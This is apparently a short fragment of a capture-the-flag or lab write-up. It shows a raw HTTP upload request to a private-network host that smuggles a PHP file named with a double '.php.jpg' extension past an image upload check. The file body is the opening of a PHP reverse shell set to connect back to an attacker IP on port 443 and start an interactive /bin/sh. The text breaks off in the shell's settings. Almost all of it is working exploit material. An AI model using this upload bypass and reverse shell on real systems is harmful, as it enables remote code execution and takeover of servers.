 POST /gonder.php HTTP/1.1
Host: 192.168.0.127
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.127/personel.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------2103762035150862774810989​85644
Content-Length: 3688
-----------------------------210376203515086277481098985644
Content-Disposition: form-data; name="dosya"; filename="bzyo.php.jpg"
Content-Type: image/jpeg
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.102';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;